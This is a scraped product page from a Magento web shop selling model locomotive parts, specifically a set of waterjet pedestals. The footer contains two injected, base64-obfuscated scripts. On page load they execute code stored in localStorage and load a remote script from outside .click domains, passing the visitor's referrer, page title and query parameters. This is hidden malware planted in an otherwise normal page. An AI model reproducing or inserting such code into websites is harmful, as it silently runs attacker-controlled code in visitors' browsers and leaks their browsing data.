nfo":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://allenmodels.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://allenmodels.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://allenmodels.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://allenmodels.com/locomotives.html"  class="level-top" ><span>Locomotives</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://allenmodels.com/locomotives/allen-mogul.html" ><span>Mogul</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://allenmodels.com/locomotives/ten-wheeler.html" ><span>Ten Wheeler</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://allenmodels.com/locomotives/american.html" ><span>American</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://allenmodels.com/locomotives/consolidation.html" ><span>Consolidation</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://allenmodels.com/locomotives/0-4-0.html" ><span>0-4-0 Yard Engine</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://allenmodels.com/locomotives/harpur-2-4-0.html" ><span>Harpur 2-4-0</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://allenmodels.com/locomotives/chloe.html" ><span>Chloe</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://allenmodels.com/locomotives/fitchburg-northern.html" ><span>Fitchburg Northern</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://allenmodels.com/locomotives/fulton.html" ><span>2.5&quot; Scale Fulton County Narrow Gauge #1</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://allenmodels.com/locomotives/sandyriver.html" ><span>Sandy River #24</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://allenmodels.com/locomotives/live-steam-shay-locomotive.html" ><span>Schroeder Shay</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://allenmodels.com/parts-and-accessories.html"  class="level-top" ><span>Parts and Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/accessories-and-couplers.html" ><span>Couplers and Jewelry</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://allenmodels.com/parts-and-accessories/drivers.html" ><span>Drivers and Wheels</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://allenmodels.com/parts-and-accessories/drivers/drivers.html" ><span>Drivers</span></a></li><li  class="level2 nav-2-2-2 category-item last"><a href="https://allenmodels.com/parts-and-accessories/drivers/pilot-wheels.html" ><span>Pilot and Truck Wheels</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://allenmodels.com/parts-and-accessories/new-cast-iron-parts.html" ><span>New Cast Iron Parts</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://allenmodels.com/parts-and-accessories/laser-cut-parts-and-kits.html" ><span>Laser Cut Parts</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://allenmodels.com/parts-and-accessories/waterjet.html" ><span>Laser Cut Frames</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://allenmodels.com/parts-and-accessories/tools.html" ><span>Tools and tooling</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://allenmodels.com/parts-and-accessories/pumps.html" ><span>Pumps</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://allenmodels.com/parts-and-accessories/safety-valves.html" ><span>Safety Valves</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://allenmodels.com/trucks.html"  class="level-top" ><span>Trucks</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://allenmodels.com/drawings.html"  class="level-top" ><span>Drawings</span></a></li><li  class="level0 nav-5 category-item last level-top"><a href="https://allenmodels.com/laser-cut-tender-kits.html"  class="level-top" ><span>Laser Cut Tender Kits</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"CO206-2A Pedestals"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="28TYRY1WIYzhxyMV" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/allenmodels.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/allenmodels.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/allenmodels.com\/","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/allenmodels.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fallenmodels.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/allenmodels.com\/page_cache\/block\/render\/id\/645\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_645","catalog_product_view_sku_CO206-2A%20Pedestals","hiden_recently_ordered"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/co206-2a-pedestals.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/1/8/18-08-21_allen-pilot-truck-1073.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://allenmodels.com/media/catalog/product/cache/99345bc9230a756066273937e2751aed/1/8/18-08-21_allen-pilot-truck-1073.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/11ec4ec1eb7ec2bf222f263ae9bee6d4\/1\/8\/18-08-21_allen-pilot-truck-1067.jpg","img":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/99345bc9230a756066273937e2751aed\/1\/8\/18-08-21_allen-pilot-truck-1067.jpg","full":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/8f239699741f28c968ca4b5acf03637d\/1\/8\/18-08-21_allen-pilot-truck-1067.jpg","caption":"CO206-2A Pedestals","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/11ec4ec1eb7ec2bf222f263ae9bee6d4\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","img":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/99345bc9230a756066273937e2751aed\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","full":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/8f239699741f28c968ca4b5acf03637d\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","caption":"CO206-2A Pedestals","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">CO206-2A Pedestals</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="645" data-price-box="product-id-645">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-645"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$48.00</span></span>
                <meta itemprop="price" content="48" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">CO206-2A Pedestals</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="CO206-2A Pedestals"
          action="https://allenmodels.com/checkout/cart/add/uenc/aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vY28yMDYtMmEtcGVkZXN0YWxzLmh0bWw~/product/645/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="645" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="645" />
        <input name="form_key" type="hidden" value="28TYRY1WIYzhxyMV" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/allenmodels.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_GSe9WhNIA8JmiiAzDYzc6rxc9zN7kCoO"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_GSe9WhNIA8JmiiAzDYzc6rxc9zN7kCoO"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://allenmodels.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-645]": {
            "priceBox": {
                "priceConfig":  {"productId":"645","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/allenmodels.com\/wishlist\/index\/add\/","data":{"product":645,"uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vY28yMDYtMmEtcGVkZXN0YWxzLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/allenmodels.com\/catalog\/product_compare\/add\/","data":{"product":"645","uenc":"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vY28yMDYtMmEtcGVkZXN0YWxzLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <a href="https://allenmodels.com/sendfriend/product/send/id/645/"
       class="action mailto friend"><span>Email</span></a>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">5/8"-thick waterjet pedestal for the Consolidation, FItchburg Northern and Mogul Swing Link Lead Truck, set of two.</div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >5/8"-thick waterjet pedestal for the Consolidation, FItchburg Northern and Mogul Swing Link Lead Truck, set of two.
</div>
</div>
                </div>
                                                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/allenmodels.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"645":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/645\\\/\",\"data\":{\"product\":\"645\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/allenmodels.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/645\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"645\",\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vY28yMDYtMmEtcGVkZXN0YWxzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":null,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">$48.00<\/span>","max_price":"<span class=\"price\">$48.00<\/span>","minimal_price":"<span class=\"price\">$48.00<\/span>","max_regular_price":"<span class=\"price\">$48.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$48.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":48,"max_price":48,"max_regular_price":48,"minimal_regular_price":48,"special_price":48,"minimal_price":48,"regular_price":48,"formatted_prices":{"final_price":"<span class=\"price\">$48.00<\/span>","max_price":"<span class=\"price\">$48.00<\/span>","minimal_price":"<span class=\"price\">$48.00<\/span>","max_regular_price":"<span class=\"price\">$48.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$48.00<\/span>","regular_price":"<span class=\"price\">$48.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$48.00<\/span>"}},"images":[{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"CO206-2A Pedestals","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"CO206-2A Pedestals","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"CO206-2A Pedestals","resized_width":75,"resized_height":90},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/330c6cea6a2aa79db19bf9e09081f661\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"CO206-2A Pedestals","resized_width":240,"resized_height":300},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/1fa32111ca310aa84758da65068473fc\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"CO206-2A Pedestals","resized_width":270,"resized_height":340},{"url":"https:\/\/allenmodels.com\/media\/catalog\/product\/cache\/f4c2c6dab3a6e2202a6005bdf958ef37\/1\/8\/18-08-21_allen-pilot-truck-1073.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"CO206-2A Pedestals","resized_width":75,"resized_height":90}],"url":"https:\/\/allenmodels.com\/co206-2a-pedestals.html","id":645,"name":"CO206-2A Pedestals","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/allenmodels.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":645,\"uenc\":\"aHR0cHM6Ly9hbGxlbm1vZGVscy5jb20vY28yMDYtMmEtcGVkZXN0YWxzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer-container">
    <div class="footer">
           <div class="footer content">
        <div class="block">
             <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://allenmodels.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
        <div class="links">
            <div class="block-title">
                <strong>
                    <span>Company</span>
                </strong>
            </div>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li><a href="https://allenmodels.com/about-us">About Us</a></li>
    <li><a href="https://allenmodels.com/contact">Contact Us</a></li>
<li class="last privacy"><a href="https://allenmodels.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
                <div class="links">
